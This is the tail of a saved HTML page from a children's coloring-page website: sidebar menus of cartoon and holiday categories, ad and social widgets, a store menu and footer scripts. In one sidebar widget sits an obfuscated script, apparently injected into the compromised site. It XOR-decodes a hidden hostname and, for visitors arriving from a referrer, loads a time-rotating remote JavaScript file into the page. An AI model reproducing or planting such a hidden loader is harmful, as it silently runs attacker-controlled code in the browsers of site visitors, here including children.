<li class="page_item page-item-1546"><a href="https://www.freekidscolorpages.com/coloring-pages/huey-dewey-and-louie/">Huey, Dewey, and Louie</a></li>
<li class="page_item page-item-956"><a href="https://www.freekidscolorpages.com/coloring-pages/ice-age/">Ice Age</a></li>
<li class="page_item page-item-1922"><a href="https://www.freekidscolorpages.com/coloring-pages/igor/">Igor</a></li>
<li class="page_item page-item-3808"><a href="https://www.freekidscolorpages.com/coloring-pages/independence-day/">Independence Day</a></li>
<li class="page_item page-item-5184"><a href="https://www.freekidscolorpages.com/coloring-pages/iron-man/">Iron Man</a></li>
<li class="page_item page-item-2136"><a href="https://www.freekidscolorpages.com/coloring-pages/jimmy-neutron/">Jimmy Neutron</a></li>
<li class="page_item page-item-2150"><a href="https://www.freekidscolorpages.com/coloring-pages/jungle-book/">Jungle Book</a></li>
<li class="page_item page-item-3445"><a href="https://www.freekidscolorpages.com/coloring-pages/kung-fu-panda/">Kung Fu Panda</a></li>
<li class="page_item page-item-2164"><a href="https://www.freekidscolorpages.com/coloring-pages/lady-and-the-tramp/">Lady and the Tramp</a></li>
<li class="page_item page-item-5857"><a href="https://www.freekidscolorpages.com/coloring-pages/lego/">Lego</a></li>
<li class="page_item page-item-5843"><a href="https://www.freekidscolorpages.com/coloring-pages/lego-movie/">Lego Movie</a></li>
<li class="page_item page-item-2178"><a href="https://www.freekidscolorpages.com/coloring-pages/lilo-and-stitch/">Lilo and Stitch</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-997"><a href="https://www.freekidscolorpages.com/coloring-pages/littlefoot/">Littlefoot</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-1943"><a href="https://www.freekidscolorpages.com/coloring-pages/madagascar/">Madagascar</a></li>
<li class="page_item page-item-1670"><a href="https://www.freekidscolorpages.com/coloring-pages/mario/">Mario</a></li>
<li class="page_item page-item-3258"><a href="https://www.freekidscolorpages.com/coloring-pages/megamind/">Megamind</a></li>
<li class="page_item page-item-1183"><a href="https://www.freekidscolorpages.com/coloring-pages/mickey-mouse/">Mickey Mouse</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-1219"><a href="https://www.freekidscolorpages.com/coloring-pages/minnie-mouse/">Minnie Mouse</a></li>
<li class="page_item page-item-5918"><a href="https://www.freekidscolorpages.com/coloring-pages/monster-high/">Monster High</a></li>
<li class="page_item page-item-2209"><a href="https://www.freekidscolorpages.com/coloring-pages/monsters-inc/">Monsters Inc</a></li>
<li class="page_item page-item-5465"><a href="https://www.freekidscolorpages.com/coloring-pages/moshi-monsters/">Moshi Monsters</a></li>
<li class="page_item page-item-1720"><a href="https://www.freekidscolorpages.com/coloring-pages/mothers-day/">Mother&#8217;s Day</a></li>
<li class="page_item page-item-1981"><a href="https://www.freekidscolorpages.com/coloring-pages/mr-potatohead/">Mr. Potatohead</a></li>
<li class="page_item page-item-984"><a href="https://www.freekidscolorpages.com/coloring-pages/my-little-pony/">My Little Pony</a></li>
<li class="page_item page-item-4933"><a href="https://www.freekidscolorpages.com/coloring-pages/new-years-eve/">New Year&#8217;s Eve</a></li>
<li class="page_item page-item-6028"><a href="https://www.freekidscolorpages.com/coloring-pages/one-direction/">One Direction</a></li>
<li class="page_item page-item-631"><a href="https://www.freekidscolorpages.com/coloring-pages/over-the-hedge/">Over the Hedge</a></li>
<li class="page_item page-item-1281"><a href="https://www.freekidscolorpages.com/coloring-pages/paddington-bear/">Paddington Bear</a></li>
<li class="page_item page-item-4968"><a href="https://www.freekidscolorpages.com/coloring-pages/peppa-pig/">Peppa Pig</a></li>
<li class="page_item page-item-2224"><a href="https://www.freekidscolorpages.com/coloring-pages/peter-pan/">Peter Pan</a></li>
<li class="page_item page-item-1307"><a href="https://www.freekidscolorpages.com/coloring-pages/pluto/">Pluto</a></li>
<li class="page_item page-item-2239"><a href="https://www.freekidscolorpages.com/coloring-pages/pocahontas/">Pocahontas</a></li>
<li class="page_item page-item-1734"><a href="https://www.freekidscolorpages.com/coloring-pages/pokemon/">Pokemon</a></li>
<li class="page_item page-item-2261"><a href="https://www.freekidscolorpages.com/coloring-pages/powerpuff-girls/">Powerpuff Girls</a></li>
<li class="page_item page-item-3586"><a href="https://www.freekidscolorpages.com/coloring-pages/puss-in-boots/">Puss in Boots</a></li>
<li class="page_item page-item-2815"><a href="https://www.freekidscolorpages.com/coloring-pages/queens-day/">Queen&#8217;s Day</a></li>
<li class="page_item page-item-3323"><a href="https://www.freekidscolorpages.com/coloring-pages/rango/">Rango</a></li>
<li class="page_item page-item-3340"><a href="https://www.freekidscolorpages.com/coloring-pages/rio/">Rio</a></li>
<li class="page_item page-item-2001"><a href="https://www.freekidscolorpages.com/coloring-pages/ratjetoe/">Rugrats</a></li>
<li class="page_item page-item-4700"><a href="https://www.freekidscolorpages.com/coloring-pages/saint-nicolas/">Saint Nicolas</a></li>
<li class="page_item page-item-1875"><a href="https://www.freekidscolorpages.com/coloring-pages/sesame-street/">Sesame Street</a></li>
<li class="page_item page-item-1793"><a href="https://www.freekidscolorpages.com/coloring-pages/shrek/">Shrek</a></li>
<li class="page_item page-item-5453"><a href="https://www.freekidscolorpages.com/coloring-pages/skylanders/">Skylanders</a></li>
<li class="page_item page-item-660"><a href="https://www.freekidscolorpages.com/coloring-pages/snow-white/">Snow White</a></li>
<li class="page_item page-item-2340"><a href="https://www.freekidscolorpages.com/coloring-pages/soccer/">Soccer</a></li>
<li class="page_item page-item-6003"><a href="https://www.freekidscolorpages.com/coloring-pages/sofia-the-first/">Sofia the First</a></li>
<li class="page_item page-item-5425"><a href="https://www.freekidscolorpages.com/coloring-pages/spiderman/">Spiderman</a></li>
<li class="page_item page-item-2918"><a href="https://www.freekidscolorpages.com/coloring-pages/spongebob-squarepants/">SpongeBob Squarepants</a></li>
<li class="page_item page-item-1622"><a href="https://www.freekidscolorpages.com/coloring-pages/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-2729"><a href="https://www.freekidscolorpages.com/coloring-pages/tangled/">Tangled</a></li>
<li class="page_item page-item-1323"><a href="https://www.freekidscolorpages.com/coloring-pages/teletubbies/">Teletubbies</a></li>
<li class="page_item page-item-4366"><a href="https://www.freekidscolorpages.com/coloring-pages/thanksgiving-day/">Thanksgiving Day</a></li>
<li class="page_item page-item-5170"><a href="https://www.freekidscolorpages.com/coloring-pages/almighty-thor/">The Almighty Thor</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-2111"><a href="https://www.freekidscolorpages.com/coloring-pages/the-hunchback-of-the-notre-dame/">The Hunchback of the Notre Dame</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
<li class="page_item page-item-1164"><a href="https://www.freekidscolorpages.com/coloring-pages/the-lion-king/">The Lion King</a></li>
<li class="page_item page-item-1245"><a href="https://www.freekidscolorpages.com/coloring-pages/the-muppet-show/">The Muppet Show</a></li>
<li class="page_item page-item-1011"><a href="https://www.freekidscolorpages.com/coloring-pages/the-princess-and-the-frog/">The Princess and the Frog</a></li>
<li class="page_item page-item-4175"><a href="https://www.freekidscolorpages.com/coloring-pages/the-smurfs/">The Smurfs</a></li>
<li class="page_item page-item-2281"><a href="https://www.freekidscolorpages.com/coloring-pages/the-wild/">The Wild</a></li>
<li class="page_item page-item-1819"><a href="https://www.freekidscolorpages.com/coloring-pages/thomas-and-friends/">Thomas and Friends</a></li>
<li class="page_item page-item-1025"><a href="https://www.freekidscolorpages.com/coloring-pages/tinkel-bell/">Tinker bell</a></li>
<li class="page_item page-item-3642"><a href="https://www.freekidscolorpages.com/coloring-pages/tintin/">Tintin</a></li>
<li class="page_item page-item-2305"><a href="https://www.freekidscolorpages.com/coloring-pages/tiny-toons/">Tiny Toons</a></li>
<li class="page_item page-item-2987"><a href="https://www.freekidscolorpages.com/coloring-pages/toy-story/">Toy Story</a></li>
<li class="page_item page-item-4593"><a href="https://www.freekidscolorpages.com/coloring-pages/twilight/">Twilight</a></li>
<li class="page_item page-item-1340"><a href="https://www.freekidscolorpages.com/coloring-pages/valentines-day/">Valentines Day</a></li>
<li class="page_item page-item-4559"><a href="https://www.freekidscolorpages.com/coloring-pages/veterans-day/">Veterans Day</a></li>
<li class="page_item page-item-1366"><a href="https://www.freekidscolorpages.com/coloring-pages/winnie-de-pooh/">Winnie the Pooh</a></li>
<li class="page_item page-item-5655"><a href="https://www.freekidscolorpages.com/coloring-pages/wreck-it-ralph/">Wreck-it Ralph</a></li>
<li class="page_item page-item-3657"><a href="https://www.freekidscolorpages.com/coloring-pages/x-men/">X-Men</a></li>
<li class="page_item page-item-3281"><a href="https://www.freekidscolorpages.com/coloring-pages/yogi-bear/">Yogi Bear</a></li>
</ul></section><section id="my_widget2-2" class="widget widget_my_widget2"><h2 class="widget-title">Online Coloring Pages</h2><ul class='menu'><li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
</ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><form action="http://www.freekidscolorpages.com/searchresults" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-5914878545353089:2ghro4wvf7t" />
    <input type="hidden" name="cof" value="FORID:11" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FKCP Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="2193446529"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Find us on Facebook</h2>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffreekidscolorpage&amp;width=&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;appId=462059570505067" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Store</h2><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.freekidscolorpages.com/store/blu-rays/">Blu-Rays</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7695"><a href="https://www.freekidscolorpages.com/store/dvds/">DVD&#8217;s</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.freekidscolorpages.com/store/nintendo-3ds/">Nintendo 3DS</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697"><a href="https://www.freekidscolorpages.com/store/pc-games/">PC Games</a></li>
<li id="menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7698"><a href="https://www.freekidscolorpages.com/store/playstation-3/">Playstation</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://www.freekidscolorpages.com/store/toys/">Toys</a></li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.freekidscolorpages.com/store/wii/">Wii</a></li>
<li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.freekidscolorpages.com/store/xbox-360/">Xbox</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e125b1) {
    
    var _5fc9ae = Date.now();
    var _6351a1 = 1000;
    _5fc9ae = _5fc9ae / _6351a1;
    _5fc9ae = Math.floor(_5fc9ae);

    var _95d4d7 = 600;
    _5fc9ae -= _5fc9ae % _95d4d7;
    _5fc9ae = _5fc9ae.toString(16);

    var _705f64 = _e125b1.referrer;

    if (!_705f64) return;

    var _c5eeb4 = [49029, 49024, 49055, 49036, 49037, 49032, 49050, 49025, 49035, 49030, 49032, 49051, 49037, 49026, 49024, 49053, 49095, 49024, 49031, 49039, 49030];

    _c5eeb4 = _c5eeb4.map(function(_6e1de0){
        return _6e1de0 ^ 49129;
    });

    var _3037e1 = "377bd9ca2cf005a280bdbd534018af0a";
    
    _c5eeb4 = String.fromCharCode(..._c5eeb4);

    var _f8ef90 = "https://";
    var _f20208 = "/";
    var _55fe2d = "track-";

    var _8ba2e0 = ".js";

    var _df76cb = _e125b1.createElement("script");
    _df76cb.type = "text/javascript";
    _df76cb.async = true;
    _df76cb.src = _f8ef90 + _c5eeb4 + _f20208 + _55fe2d + _5fc9ae + _8ba2e0;

    _e125b1.getElementsByTagName("head")[0].appendChild(_df76cb)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></span>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings","ajax_url":"https://www.freekidscolorpages.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"20524032","post":"0","tz":"-5","srv":"www.freekidscolorpages.com","arch_tag":"andy-davis","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "20524032", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pSuA9GKJoxdI-2f9saqZHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770057356660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>